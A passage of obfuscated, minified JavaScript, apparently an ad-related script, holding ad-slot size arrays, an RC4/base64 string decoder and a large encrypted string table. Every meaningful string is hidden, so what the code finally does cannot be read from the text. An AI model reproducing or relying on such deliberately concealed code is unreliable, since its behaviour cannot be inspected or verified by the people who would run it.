[1,d[a(797,"Zbt!")]],[2,d[a(2478,"qNnL")]]],[[2,0,d[a(2211,"Z45^")],d[a(2870,"[sSP")],a(1891,"^fm@"),""],[1,a(2983,"qU9i")+a(3311,"%(uF")+a(5729,"Iwzf")+a(808,"\x26#XB")+a(3117,"%I[A")+a(3804,"$G(3")+a(3910,"$ZkE")+a(3362,"D#[4")+a(2652,"pqdE")+a(2515,"fKPS")+a(2953,"SSHm")+a(6480,"b^!)")],[2,d[a(4953,"$G(3")]]]],kc=d[a(1732,"VdDc")],Mb=[2,1],pc=[207410,207413,188270,188271,450059,450060,450061,450062,450063],Jb=d[a(645,"e[Sc")],Xb=[0,0,0,0,0,0,0,0,0],zb=a(6338,"%I[A"),Zb=(a(4779,"fPUs")+a(2306,"fKPS")+
a(4045,"\x26#XB")+a(5830,"r)Lw")+a(6078,"bLgn")+a(4337,"e[Sc")+a(6406,"qU9i")+a(955,"[sSP")+a(2145,"M^7y")+a(2913,"Xeo8")+a(2966,"#GLX")+a(6488,"\x26#XB")+a(2719,"e[Sc")+a(4206,"GRK#")+a(4774,"tgw^")+a(619,"H7FG")+a(3273,"P@JI")+a(6229,"wKl$")+a(410,"bLgn")+a(246,"tgw^")+a(5331,"[sSP")+a(4970,"H@bp")+a(6375,"GRK#")+"00")[a(4099,"Zj6!")](" "),nc=[0,0,0,0,0,0,0,0,0],Hb=[0,2,0,7,60],wa=d[a(326,"e[Sc")],Ib=[0,2,8,7,15],wb=(a(2545,"$G(3")+a(6260,"h%L)")+a(918,"m*7C")+a(534,"qNnL")+a(6461,"Zbt!")+a(234,
"VdDc")+a(855,"#GLX")+a(2028,"bLgn")+a(6431,"bLgn")+a(1010,"7nW0")+a(2344,"7nW0"))[a(6535,"yU9k")](" "),xb=d[a(3555,"m*7C")],yb=[,,,,,,,,],V=[[{0:2,1:{3:!0,4:20775555}},0,1,1,1,0,0,0,1,1,6],[{0:2,1:{3:!0,4:28644994}},0,1,1,0,0,1,0,1,1,6]],ec=d[a(857,"Jpyt")],fc=d[a(1134,"M^7y")],$b=a(3528,"Jpyt"),ac=a(2938,"Zj6!")+"71",oc=[1],bc=d[a(5743,"TOxo")],wc=[0,0,0,0,0,0,0,0,0],Ac=[[[1,1]],[[300,250]],[[728,90]],[[970,250]],[[300,600]]],zc=[0,0,0,0,0,0,0,0,0],Sb=d[a(1784,"ccI)")],Tb=a(1518,"yU9k"),Fb=a(3132,
"h%L)")+a(3189,"H7FG")+a(3483,"b4bL")+"17",uc=[0,0,0,0,0,0,0,0,0],tc=[0,2,0,7,10],sc=a(611,"TOxo");sb[a(3208,"D#[4")+"Of"](a(6261,"H@bp")+a(2929,"TOxo")+"x")<0&&!J[a(5310,"qU9i")+a(2006,"GRK#")+"x"]&&(J[a(2307,"^fm@")+a(2608,"!J3)")+"x"]=1,d[a(2016,"h%L)")]in J?J[a(4005,"yU9k")+a(1145,"h%L)")](d[a(3926,"FqBH")],2,za):ya())})();
function a0p(C,ua){C-=170;var G=a0C(),L=G[C];a0p.MBSyjR===void 0&&(a0p.EusqyU=function(R,sa){var Y=[],B=0,X="",qa=R;var na=R="";for(var ra=0,O,ia,Na=0;ia=qa.charAt(Na++);~ia&&(O=ra%4?O*64+ia:ia,ra++%4)?R+=String.fromCharCode(255&O>>(-2*ra&6)):0)ia="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(ia);O=0;for(qa=R.length;O<qa;O++)na+="%"+("00"+R.charCodeAt(O).toString(16)).slice(-2);R=decodeURIComponent(na);for(O=0;O<256;O++)Y[O]=O;for(O=0;O<256;O++)B=(B+Y[O]+sa.charCodeAt(O%
sa.length))%256,na=Y[O],Y[O]=Y[B],Y[B]=na;for(sa=B=O=0;sa<R.length;sa++)O=(O+1)%256,B=(B+Y[O])%256,na=Y[O],Y[O]=Y[B],Y[B]=na,X+=String.fromCharCode(R.charCodeAt(sa)^Y[(Y[O]+Y[B])%256]);return X},a0p.rclKLP={},a0p.MBSyjR=!0);C+=G[0];G=a0p.rclKLP[C];return G?L=G:(a0p.TNyiIv===void 0&&(a0p.TNyiIv=!0),L=a0p.EusqyU(L,ua),a0p.rclKLP[C]=L),L}
function a0C(){var C="wa/cPver W7CZWP3dL8kr WQpdPCoDgSoX WQ4HqmkpeG CSolmmoFWPC xupdL1/cMq vN7cMt4 WOJcLSkSrWy EmoXWQ1aWO4 txxcJt1X prxdVx5/ W4vZtSkBAG WQFdOLpcMbq CXLifZa W5aQWPRdNa WOVcLhPpW7q s8osg8o4WRC WPX8W4T8W50 W7RdQxrTW4K WPNdPJnGAW WRLDDCkUzq WPRdSNPFW5K W5n8W4LJW5y FGmidN0 W6mzWPNdLSko WOpdSNPdW40 EfNdL8ksW6C qHxdVfyx lSowW4HJW6K mhtcSJZcIG mLZcMJJcUG WQBcNCoTra WRNcUeqIhW WRDpjSkSBG t2CJWPGq fMhcRsxcQq iX7dNbW1 WPdcSCodlSk1 W53dII1eFa WRtcO8oBEhS W6bIW41KW7u l8kdWOzMW64 CNDPFcy fguoWPZdJq CKFdGHiR tGddS09i WRtdG1ZcJr0 Bmoub8omWPG W73dOr5ZEq yrdcPxVcSq cx50WP8 W47dOWy5za W6dcO8kmBdi WQZcKLhcJSoV CW7cPbmW W58+lCovWRi W48XW5pdLCk0 EWuwWRRcHG WR3cQSkYErC W5a+WPVdKCk4 WPO+lmktW40 W4mNqCkeBq i0ldJL7dTq W5VdNZPxva euZdSrzk W4HoWRaghq rcDmW4NcKW sf5Yvui x8kbo2qD W4bRW4bUW50 WPxcP8ojtmoU gwlcNLJcPW W5tcJ8orc8kZ W4ZcKSk5AdK u8oOWQFcImkZ nfKzWRlcHW W5qAWOPbWOa WOvCcxOO WOZdRx06lW dCo0qLBdQq WRhdIhBcJxy WOtcSg5ZW4a jb1ewdi WQxcN8o1cmoF W4JdOdr5bW crxdQ29F WO0Mw8omlW dIrsW4pcNG jmoIWPvAW6u W6/dOKDYaG W5FcJCorf8k6 WRxdUSo+WQRcGG j8kZzNFcKq bHxdVKO WP3cPSkj WPxcQmoofSoP WQJdRwdcRqS WQbNoSkqza WPJcTCkkomoX WRyZydOW W6tdMrtcJN8 W61svmk/W6u W54hWOvCWPu dmkaw3BdUG wYrnW4NcJW WOpcRhP4vG bcXqfHm W7Pzv33dGW uqVcTeK WOVcNMTvW6K o8oaWOjgWOi fCopyhVdMq lCoCWOrNW6i W4VcVxu7kmofxcXmCSoSW4VdPG WRJcM8o7 WP4TwCksla hZdcQJvx WOXleCk1EW WONdVaHqtG sSkinKBdOa Bej4vbO WP/dGhRcTqC BSkQge5r w3W/WP4R oCobWPbKW6m W7e8WR/dUSkU WRpcLfvDW5m bJjVgr0 W44/WPX2WOS cSoPj8orW6C wSoxg8ozWQG sSoMW6BcQSk6 CfnLDq EhZdLgJcUW WORcMMJcOmoF nf5wW6JcIq WRjGnmkwtG WRnvEmo2lW c0dcOLxcMG dSo/WOrTW6q owNdKJRcLG t2yYWQ5N WOb/pNi W4JdOca C8onWOHtWPK rweKidW WOpdNSo6WPlcHW WOv3pCkOCa W4uAWOxdKCk7 WR1Up34P W4FcPSoeh8kF gG5Qmry WOZcPmoKgSoB CSoAWQ5zW44 wCoCdCo4WRS wgTjW4xcMq hfNcVa uSkkoa adRcQJ9u WO7cH8kLAHW xNpcLZLN g2tcJGFcKW WR7dTmkJW7ldLG WQipj1hcLa abFcQLer W6VdQfLDW7O wG7cRZ3dVW W5LXACkbW6a W7dcOSoflwS W6dcKSkxCtC W57dQhn3W6y WRFcJmo3wuy w1vAD0y W5bvtmklW5C WO7cLLBcOJS W7dcSSoWWQ/cHG WQZdOdpcQq4 Dmk4hexdLG WQLDp344 WRlcVmo1jCoE bsddNIXR WQrii8kMBa WPRdSI8wWO8 WP7cIwe DMxdP3ZcGa WR3dVa9Ssa W4BcTSoHdSk0 WPlcJhnkvG WQBdLmotWOBcJa Bb9iete W4rqFKxdQa WQX3W77dQSkj oGnZeti W7lcS8o9WQpcGG WRtdNh0 DbRcSH7cRW vN7cMZ8Y kXNdLMzL WRVdUqpcL2u WRNcOaGOgG W5m6WPldG8k/ W7RdOcTsBG W7VdTtH1Eq z8khWP1tWPS W7xdVXJcLh4 WOVcSMXzW5m B1FcPcfm W4/cUMHWW6u f0lcUL3cGa w8kCpf3dJW pvFcLe/cUa WODDfwC/ W5zJj8oEWRa iLZcMG7cTa WPTZWOCXW48 W63cOaaNfa W6LZWRKLpq eNNcKcn7 W4XSE33dIG WQXYW7RdOmoC WP4hW5xcM8k0 bX7dSuTz WOu7BSkfma qNtcKSouW4i lSoaWPe W7hdQSklDYS WRyZih88 W4ZdVwKGuG W7PxEXRcHG W5XOEmovW7W WQ/dKSkZquy WO86sSksla WP4DWODdW5a C0FcImoaW5q W67dRXi WPdcOmkvlcK W47dVJyT W7HVW4TMW7u WQ5oEbJdNq WQ1YmMqU WOddJcfOEq C05zB2i WPtcVhjKW4K WQldTSoR W7DwC0xdGa WRFcRcjfAG WQBcHmo/vxC C0vcqbu xsvBWPe dstdJxWMWQXaAW/dJtK2W7a B0SbuJ0 rSkCgG vMpdHf3cJW B0lcI8ouW68 zbFcJMyK WQtcTHpcL2G tuzxzrC g2tcJflcNW yfZcKSoeW50 W7hcVSknwtC bIpcQrZcMG WQ7cJCkBEZG W43dQYTUvG W5hdQdTmxW WPtcM24ysW WPrAW67dS8ok WQlcU05xCa W7hdPaOpyW WR9RW6tdOG FN1/Cqa WQj/j3jU CfndDqu u3xcKcPQ WPhcLcxcRvm zer6urO y1ZcJSovWPO eCovwhldRa WRpdOCo8WQpcGG y8kJp3lcNG W4JdQJySAa W73dSt5vEa W4FdOJy7gq D0ZdH10U WRddJh7cLsG W6xdVZ1ZzG ju9wWOhcJG W7fBwXldIq WQddSCoEWRxdJW WQZdH3BcNd8 WRHQmL4B W4BcOmkkqd4 WRDdW4jcWPG WOuSsSkyhq DCksWPuBWOq zgfnuf4 l8ohWPm0WRS mHjfsMm WQddSSo6WQVcGG W7NcObdcKIy yfHhsa aHjfbZW Dvr3zJ0 W73dRwrsBG FCk7zxhcIq W6pdNSo6CXu WP4HqCkq W7rAW598W7O WPvfW5mzWPC ib8ffZK ruRcKXTN xMCKWP8 vSoMdCoUWPW W4K9WR7dSSkV WPddRd4nza WRVdRhnCoW E1fhvsa W7hdMsXwyG AWJcHvaU W5flAxZdKW drBcTW1C W5BdUrafqa mHxcMCorW5S WQNdOLdcGYa W77dJNn0W5e WPFdO8oLnSo6 d8olzhxdRa W7hdVmkwDJC W7BdICo3quu WPNdJhRcTG gColw3ldSa wCosrMFdSq WQVdNhZcIrO tmoAeCo4WRe hrNdQ0De W5TIW4jVW5W WQNdOZ5zzW W7ZcP8kikmkr W4xcISoqgSkV WR09tCkIeq W4vDCe7dMG WRxcUSkwsa0 E0VcUSoCW4W qarBW4RcKG W7fOWReKoW WOlcNSkTFXC W4mZWOddKCk4 WOdcGxuyra W6VdVw9dW4y WOZcT11aW6K vSklgYFcRG WQj1WRdcTCks WOhcNmknwbm WO3cNgqdvq egHlWRBcPG WQVcH8kVEq W6JdTc5LFq W4JcI8onh8kI W5DVWRm7mq W6PiWOiDpG b8owmZ1B W5xdOsj6DG nxdcK37cKq WOFcPmowlmoZ WPFcUL1/W4S WQ3cOmkUEHe hGVcQfpcGa BJfBW4VcMG xKzxtta w2FdONi W7HFmmk1zW W6tdObtcMh8 qCkmk3Hp zSkQggFdGq WQnEpCoRwq dCkFyMvj WQWxm1VdMa txBdUf4U W5FdPrlcM14 WRtdP8oXW7/dKq A8kpWOXNW7C W5RdSNb7W6a WO3cVw9tW5m DCoDWPTzWOa WORcUNvrW4K omkfWOLdWOm sNxcUcf7 WOhdPSoZWQhcPG WRFcGSoABwC prPfW6xcLW W4NdLdKxwa W5vRW49UWOO WQ/dNxVcJt0 dMeYWPSQ WPJcVSkfsdm W5tcJ8orhCk4 qSoLbSoqWPu FuRdKwKC hGxdRey bL7cRHJcOG mb1vstu W6dcQmkPyri y8k6lwm oMpcKd7cUW WQ4az8oJla WOldMmonWRRcSq C8o9t8o/WRm tWRcUGim smoQW7RcUCk+ WPPCW4PFW5O eGdcQJNcQG WOZdQZzoBW W7LxWR0Kbq WQtdQSkJWQRcNW W63cO8kRlH0 j8obWOzRW6S WOBcTCozk8o9 WPlcQCoYzxy yM5BtN0 bahdVeddNW cbNcPI3cOq W5ldPmktqwK lGCLj0C WPdcP8oCrKW ovZcUN3cIG W7K2WO7dVmkJ W6WonSoXmG yCkzdL/dSa W6ZcTISYoa CSoIkwldGa WPNdQsSPmW WPGNuSozma WQRdUeVcTsq gmo0WO1HW7u m8ocWPjmW7y C09lFsy FgFdTMmf WPxcPmouyG xhNdTuhcMW EvRdLgOV u8kjtSkSW64 WOSndG W7hcO8kwEI4 WQGCACkKaW W63cSqXLaW DrGlW6hdMq W6bMWQy6nq uSkRlq WRJcGmk1y1O WRK8WRBdTSor vmoYW6FcLSk1 eSoKW6ZcNmkx W7dcTmk5Dd4 atXriZW vmoCW6xcGmk+ iLLyCfO W6hcGSogfCkZ WOldGvZcGXu WOxdHYnrba WOtcNMLQua BWLifdW v0dcRq5g cmkltCkUW6TjWRpcKhtdNCo0rmkl w1pdTNNdTq WPFcLCoogCkK W7pdQb/cKq W7X3WOqZnW EKiRieG kSonWO5TW7u rcpcPJNcVa W4ddJb0Yxa B1mXieG WQTSAhm0 W5ngWPCxfq bHhdU0fC thWmWP3dIq WQDWn3iL WPZcM17cJH0 DvL/pHa W7dcPWGM W6PdWPDdW5i nSkSde7dSG tColuZFdVW WR7cHSooDeC WO7dHhJcVq WPFcKmoiEhS WOddHgBcTGS aL1bWPRcRW DKpdNrG/ gHxdP1O Fmk9n2ZdJq WPXqW5vDWPm wmoNWOzxWOC WR3cQaysuq yXNcLrJcRq W7v2v8kNW5C W7JdLWv4sq W7SFymkZEG fmkwqNNdSa wG3cOIy l156WRZcNG WPBcUfbJW4O dmk+W7RcKCk1 WP/cJComfmk5 uCoAWQjaWRK o3tcIXhcLW t8oCdW xKJcRd1h d8obWOjhW48 WRVcTSorpmo9 EWLebte WQxcUSkdD8ou WP3cVSozkSoQ zSkKf3vx i8omWRPSW6G WPNcNwPItW ywRdTLqG jCkZA3FcLW WPRcRmozsvO W63cQCoXtmkg xCoOW7G pW9cbYq WR/dKwpcKZm us9zW4tcIq W47cQtPczq WP/cPK7cOmow W5BcJ8onc8kM W5FdMGNcNua W7hcObb4qG zfRcGSoCW50 WOL5W4DUW4W W4xdTNvNWQK WQtcJCo4xLa CCo1hCoSWRS WOSHqConCW W4TFW6XlW4G WPNcLNvXCq WRDRW4ZdGSoh DKtdJGxdVa oN3cMIVdLq D0vagJO WOLQW4D5W4G WROKycuT W7VdTMDjzq WPPAW5u hSoDWRrRW4y E3FcNb1C qxddUX4p kerDWRBcKW WR3cH8kYFXy q3CKWOqU WQpdP8o4WQhcNq WQldTSo3WQBcKW qIflW7xcRW WPBcJulcN8o9 WQOCkCoZFG W77dN0GWWRy WRRcGCkSmqy W7HWW7K3ma W786WR0maa fSoitG W4ldMHZcMNS W6XbpNaQ WR17j1yP FfNcMs5Z x8osc8o9W7m vJ9zW4pcKG W6HSWPuZfq FHCeagG wCknouFdVa tCooWPDMWQS t8oCd8kWW7a W54sq8kula hrldPKLe kCovW5PkW5u umoMWOXZWOy WRKfzmk+nW W4FcQ8kBxWK WRPhW5NdQmoA WOi8EmkEla WQbuW4Hu WRZcGmk0EXi WRNdQCo8W7JdHW WQzHW6H9 ESonWOHeW6S WPhcN29gxG W5zsAmk3WQa bsnihcu dxTaWRBcUa WRTmmSkMlq W4NdPZ8N WO9xW5zEWP4 WO0Fv8kedq ExJdVLeE FvH+FGO WPSdDSkbaa WOLHW7zMWRS W7FcVSktDhS W7JdHsuPBG WQFcTCoBkSo7 vhldTxup W7VdTtG W6ddQIa WQ5TW6FcQSoa W7RdPdHjzq WODAW4S D0RdKM7cUG W4f+W4jJW5S W77dJSkICHu wIK1WPyS xSove8o5WQy WPddVxpcQsK AMFdNJKF W6pcVCkAyhy yeRdNaGM maXDtxK ENldJwZcUa W5ZdU2LHW4S WR5NW77dHmog vYDsW4a mvD1pqa WOb+WOddMCkM WOuSsmksnG E8kyWQXnWRi WP3dQZjSEW WR/cHSoWsuC lqhdLmocW50 WQjujCkMpW c2ZdJteS r3TwD3W kSoxWPjAW4S WQLNW7lcV8kd j8o4AJpcLW WOCsE8odEG qSknDt0x W6hdRNDgW4y WO3cS3neWPS CIRcPgKC W73dLsNdIte WPRcPLhcTSoF Fe/dSW0/ wWJcTqRcQG buiuW444 WQjWW77dPmoC W6tcQCkgqsO l19CWRxcHW W5/dNYGswq WP3dQZm WOn+W5y W4f7W4X5W4W W7CTWQxdTCot FmkEW5ruWOi vwTjW4xcMq DLRcKSogW50 x8kip2nv CM/cN8oLW5y W7CVWQddUCkz W5RdMtjTtW C1GXErC bhyoWPZdNq WODxW4LyWPW W6JdOJPc WQi6W6C W6ldOHZdMxK W5TPjmkCW4O u8kxpgLe W4/dVhzWW6S W4WTWQ/dHCk7 vsjmW4NcNa W6hdQtKmkW dmkbr8oKW6C WPXBmCklua FfBdOI0H W7pcTmkrBt4 WRVcV0ddGJW W43dV25uW7C xuVdMuaw xqBcOZ/dPq C07dJKRcOq W7FcRa0IhW WQ5VW7RdPG CmoeWObVWOi WRPMh8kuAa WPNcRI4LWQS pmoyWOzNW5e tSo2W7ZcKCkM WRnEpNi5 WRXnnMmP WO8vW5zbWPm W4jTzg/dLG DKBdKelcPW W5FcMSocg8k9 kSkpE0tdLW WOJdPv3cSXO WRhcJ8kZxrS kSonWObU zvRdQvmK W6VdNGybrq WOPYb2qn WOpcSSkVtLG WPdcHConAh8 cLxcR1JcLW wv8NWRSo WPDYW7D+WOi keHvWRRcHq EILAW4NcJG DSomWPXpWOm WORdV3TMW7y W6NdQbdcKG W7lcUX0CpW WP7dKw3cVqC WPFcUNPAW4q W5xcN2hcQ8ot W5n8W5O xsFcQHpcNq kupdMauI WOhcRZOUrW trhcOa l15yWRRcHq xbVcSYJcQW WRpdV8oWWQFcMa WRpcHSo6suC tCobWRXUWQa hSoAWOe4W6S xxDDvYm wmklkN4x rGZcGsxcOa WQ5tW4FdJCob WOZcMCoroCoX BfrjuGu WPqVWPhdICkR yejgvgG W6ZdVJ4 WPNcQfD5CG W5xcTCkqwrO CmoAWObYW7m W6xcH8kVBvq tgVdRN9C W6RdNqBcMM4 W4dcMSolqSoL W5u6WQ/dMmkZ otBdGqVdHa W4e7WO3dNCk4 zX7dHXq0 W7nzBeldIG W4nCW4nd fSkhuSoFWRi ra55W5JcTa CCkGlg/dGq W5JdSI0gWPe u3xcHMb8 W73cG8oYdSkF WQddJhBcNq W6T9u8kNW6O WRRcJCoWs0e c1xcUN3cMG z8kMmgW jKb4yXO WRlcSSonqL0 WPpcVgrxuG W43dItueyW xetdJLNcTa W5zXEmkiW7W B17dK0u qNC5WPa7 CunavqO W5tcK3hcSCol W4SmWQRdPmko vmo+bSoLWPi W7nVW7aMjG F3Dgqty lflcMw/cTW W7TFv0ZdGW FfNdHuZcOq bLtcMWNcQq WOhcVNbA qc9rW4ldLq W4FcNmoggCkI zsfQW6JcVa AabAqwq WQBcICoSsvS BdlcJLSZ W7iRWP7dTSkh dvxcIfdcIW W5raWReJia FxtdUuij fLFdO07cHW WORcKgxcSCoo W5rKWOtdLCkK W4C4WQddO8k6 lSoCW4GOW5O WRhcI8kOErW nXmid2a WRFcUvdcS8o2 hv7cUNdcHW sCo0W5JcGCk8 WPNdQZn0mW WPldVtrOsG t39HuHG WOddGhRcPui FSkuW41eWOS WQfCjSkWAa W53cSvFcJmoa dCoQqftdNW W5XTBSkpW7i wWVcPHpcSq l0ldRw7dOq WRxcN8oXaSos WQNcHu7cQmoV WR7cI8k1mX0 qXhdVdVcRa W4VdTJXLW6e BfPWAuK EbtcGMaF CKj0yKG W7rVWRmUEG WRxdKspcIsW lu9uWRBcHq uWvsW4xcMa Avn3Fby pColWOT/W6i W6dcS8kSWRlcJG D1/cKH54 WQryW4rMWOO WObaW4bxWP4 WOGTv8onCa WQvzlmkVzW eCoww3JdRa kWpdUwj7 kGiBuMW qfhdNG8M W6PaWRG4jq WPVdHJldTCkx W7DIE8kDW7u WOeNtCkElG W5ZdV3rGW7y sxCJW5OM ESkHkM7dLG WRpcRCoYsvG raFcQJ3cOa tL7dRuTD z1hdNHm WOGHWOfGW4S W7/dUs5fza BfFdIfak rvedWPSd wJnBW4RcKq WQvVlmkxyW jeLQWQFcRq dK9CWR3cPq dmojqNxdQW W7xdPbdcMIy W58UWO9JW5u WRdcNCkXCHu WOSTw8k1lq qKFcSSo4W6O W6ldHaFcGx4 WQVdQ3/cNIe bsrtW6lcTq W4XQW4HwWOu W6hcTmkniMS WP7dVCotWPhcGW CmogWOzy W43dV25xW7W FmkHDM7cJq WQpdKCoiWQRcUW W6BcPWzMeG wcnqW4VcIq rSkWfurs B8kDa0H2 W51oW4DEWOa F8onW49qWOi WOldNSo2WQpcNa W7PUF8kPW5y WRjbaCkUoW WRdcQfr0W44 suZdU0ddNq WRNcVujbAa yuddHXGP wrhcVHpcKG sNRcOdrx jK9yWRFdHa fKtcNfNcJq qSkubgxdUW FKddGG4M ne9FWR/cJG AtZcNxJcPW tM7dS2ei BuZcNu0Q uWZcOK8k W7W5WRuZoG W5xdMtONqW W63dQb/cKx8 WRX7pxm4 W7pdQbdcKNi W4VcNCogx8o2 CuBdLvNcSa z0ZcLCoIW5q iH/dNL9+ E1hcUM13 W7bqumkI W7TiC1NdJq WOuLx8kyma W6FdOH/cGIy WQ96icOg dwdcNxBcUW WRFcHmoYsuC WR3dJcPlBG uxlcVZDn gtXemb0 WQzcnmkxqq W6fAW69yW68 WQBcHedcOCo2 W5JdVZOArq FfhdSbCG ieDC WQBdQ8owWQNcGa WPxcT2ThAa WP3dNtxcUa8 WOG0pCopW7K WQlcICkKrvG xe/dMwGf WR3cI8kZi1m W6jaACkLW6q rMddTM8i WOdcJM3cOSoo W6RcL8kSqHC W6dcP8kRsX0 rbddIYCQ xwOIWRS6 kLddVsOD WOlcOmogiCoi ALn/zry WQZcJhLaW4K r1lcPsBcTW WP/dQ0RcKGG WQpdM3FcLa4 WP3cMCo/k8oO WO7dVCoEiCo8 E2tdQYWs xW7dSHpcIG WOZdRx04lq ELvdEve l17cLH3cVW WPxcT8osymoO ebn5fdy muhcPJJcKq W6FdTaJcT2G wmoFlM5u WPNdQ8oxWQFcVa WOFdLhfcqG WP/dIYT+ta W5LlW4DAW5i W7zMWQr7jG xsHkW4NcJW g0/dSveg FSosW5q6W7S WPFdVxVcIrO vd8+WPKR W4hcJ8oo ACoXWOHTW7a ELpcKrqJ WOThW5fi WRFdNhVcJsi WOTrWOuqWPS W5ZdG8ongCk7 ESkHoxG WPhcIvf3sW Dvvwt3e WO7cKxFdPCog WQlcRKOuAq W75MWRGXia W5RcJw5rqG tHNcQ0rq W7Hxff0U CmkgkhZdKq lenxWOtcGG F0ddNXOZ WQJdMxFcIZK mK9nWPlcNW W7BcJayVfa W6n5WQiamG sNddQwmf g8ksfSoXWQ4 pc51mty m1BcUKJcPW WOZcNmkT W5JcSGSdiW WRZcQ8kTEXK W6dcImo0emkF WQPYb3PK W4C6WP3dT8kJ WQxdGxFcOcG W5xdJctdPmoo ax3cUg3cNq sslcSMDp WOVcVxPaW68 eMXuWRRcGW tSoGW77cNCk8 WPRcTCopo8ol hSoqrCk8 W4xdQdG5WQm wZesW43dGa D8oOWQPFWPC ou7cNtRcNa mJvcbrm ESkRBtVcLa WPZcK3hcT8oe WRJcImk1EWy W5LZrCkpW70 WR3dHSo+WOVcOq qSoAWPTSWOu fSopehRdVW naTrfJO cCootMxdPW WR3dOH16sW W4BdGd80zG uIPpW7VcMa zv9fswC W79lpa W6FcI8kyxY0 W7pdJxLIW5y vtVcQ0qt zrj0qw0 xN0LWOmU W69uErBcMW CXpdMCkbWOa ESkUow/dRG u8kwpg1a WONdIMm WOFcVv7cLmoY WQTOoNq4 q2VdTgnl vCoiq3BdUG g8oxsMtdRq oHLc WORcQCklCs4 W4FcGCoov8kY fd14WOCU vCoRW6BcNCkG WOK6xmksiq WQbQbh4Z lXpdNKbT WRNdT8k5W6hdHG fmoEu2RcSa WR3dHSoXmKq WPr1hSoxjG WR7dNCokWPddHG WOOKsSkpBW kK1lWRZcNG fCk+WRtdL8kH smo2gmo2WO0 WORdIxhdS0i WR9XWR8Xpa A8oCW53cMSkL cCkZWR7dMSoY WPzyjxuE jG9yhZe zuHYtgW WRxcU2JcV8o+ W6jIWQqZoG DKJdLbmZ W4VcNmohhCkK W6pdHqnJra WQTUW6/dVCkC smohbSoWWRS W7vMWRCYEW x8kccM/dGa CJ/cLgaQ W4HJu8k2W7K W798D1hdOa W6JcTGO/aq W6VcRaCUaW WRxcKwJcTSod WR5Rih8 WQ5QW6pdQCow c0hcN0VcJW DKtdG0CP tKFcTsZcSW W7tcJCkTCqC W4BcQSoweSkX yutdLrqY CsDMW63cQa pv3cMv/cGq WOtcV8ofo8o5 sbRcOK5t WP7dQsjXma lmolWOT+ WQ/cI8kVAXe md5nfJK vCoxrCoPWQW FKnLzbW W5RcU3SMEq WOWMi8oiWRm W5qAWOPdWPC WOBdVKVcNbO z8kkmM7dIq W7LuBf/dGa W6BcMmoafSke WRxdKtJdIhG WP/dRcLdwa uIPBW5tdKa CNNdTxad x0dcRX4D WO4Ns8ko AepdL0rg vHJcPwCv W41SWRaW WO3cINjAsa W6NdRapcTwq amkarNBdPG wf7cNtTz WQX6WQFdSSoB jeXnW6NcIG n8ogWObf Df3cIa WR1/bciX W5JdV2XWW70 WRlcIejmsW WRxcUulcTSoe xKFcRbKC W43cG8otf8kK W6nDEKFdNa WPdcV8otc8o3 FCoBWObdWOm ku9qWRtcGW DL3cNG ybZcSK85 W75zBMJdLG WRZcRXxcN3G wNVdI2NcUa WQlcGCoQrvq WRxdTCo1WQFcJG wxtdU18J vCk2bdNdIa W6xdVZLfjG W4myW5ddGCkm AsRcIM0 WObNW6BdTSoH WRLJW6tdSCkj WQJdLNlcNti yfuvswq WOtdI3JcUaW WRJcKSo4g8oY WPBcJuL7za W6nTW7RdOmoC W7JdTCoSWQZcLq WP3dNs/cUqC W5/dUIzqrW WRpcUmkexZ0 zSkqWPmbWPe W4tdPZqRqW yMBdThms W7JcMGytcq smk+W6FcJSk3 WPGTfmkfkW zKFdHqdcOq W4VdVwWGwW WQldSIjUEG W7vqDuFdNq DMNdJ3FcGG W4RcT8kZwJe u8kloW WPBdH8oOWRtcTa uuhcICoXW5W wmkAqNRdRG FSkTfgxdPW iXxcGuyZ WR5YW6BdRmog WQBcUK9nvG WOpcMwRcOSot WO9RW6xdVCoI WR7dTSoHWRBcPq v8kloZDe W4/dT397W6C jmoOWRzqW4S W6TeWPCKiW WRpdVIvoBG WQtdJKNcTJ0 ev7cOfNcNa W7SOzq WQtdPIneBG WQJdHNRcKce WOldJqPCEW pbzrhcy m1lcONdcGa uG3cOYdcQW W4NdI1DDW6a wY3dNhWM W4VcNmoVnSkM fNGcWOpcMq q1LBuMG l04dW7dcJq qXhcO1G W6tcPCkCnq ivxdIv13 t2i+ WQpcSSolx00 gdNcGbpcQq W5pcTCk9CHa amoElw1e CSkUg13dIa BfqJjeu W4pdOtC6 BXr/W6lcUq dWddR0Tf W5NdUb3cMwu W5z4d8owkW xSoDcW WPJcU8oPqvi W7xcL1SJgq s2hcQbLg WPxcVSoep8o5 rdtcLg4W WPPhW4XtWOC W7HxCK7cNG CeRdNfi1 BSoOWOTCWOW x2pcVSoOW5u qHhcTuak WObbW7jyWPW W5dcRmoghSk5 F1TruM8 WRtcLvTtW7u WQtcUSoUa8om WOJdOhJcTa8 WQVcI8kKCeK zX/cGuyZ v8oAgmoYW6q WPBdN8obm8kx zuVcJCovW5y WO07xmokzq W6ZcPCkwEtC WOxcINmzfG xNqhWQmI W6ddNa1IxG W4BdV3rYW6C qqZcSsZcQW DeyS W4rEBfK W79bW4zOW68 xh3dHZPl W4vBAuRdVW agTYWRFdNq FmkxdN3dOG WQldUmotWQxcKq WOmKqmkfEa WQ7dUvVcRZ4 W6/cMSoeFWq W7NdQt53rq WP3cL8kpaSoV WQpdNxxcMd8 WOrbgmkGrW DConWOO x8kliwLv gKFcTZZcTG W5KPASkhW7q WQhcUSoNrN0 W7RdIvnIW58 W6HsDmkdW6C BCoMW57cTSkQ W79kW4TjW44 FCkej0f3 W63dQfZcL34 cX7dQXmj W4NdSNn5W7C W48XWQVdNCkY t2xcJsu uSkipv1S DvH1DrK cSojWQHjW7a W79SCCkpW4C WRdcRLbhW5q FKHmvfO ECodW6/cKmkk yCk7p2xdKa W67cRdKXka BfLJzbi W6vmmvJdJq W5FcMSogfSkZ smo3W6hcMSkN WOddQ8ouimo0 zItdJ3BdGW W4rnW4DKW4a najwiXG WRFcMmoUsvS c1xcVeRcIW kqy0kXu bSohB39t WRPFW4n8WRO F2BdMfqG W4PnW4fKW54 W5VcSw7dTCoo xwyUWPSQ W4f+W4jJW4W zCkQmh7dGq WQX6nq WRfeo8kjrW WRNcMSoQtvS WQ1sW7bFWOy z8kooMhdHq WQfTnMWT W4uwWP/dLSkC lXbyWRhcMa od1yhHi yKHcrwC waiPsGO WQhcUtfjBq WOpcUgHQCG bSoeWOjJW44 W6tdPbBcNN8 rvhdSeFcRq WOddJanqzq mb1nfIW sKdcTGFcJa WPXXeN44 WQiwj8kQzq uMv0zHS bsHGaZy W4PHC8kkW7u WQv2W6FdQCkm WRBcNmkLEWy DhBcIJLx Ae9HDu4 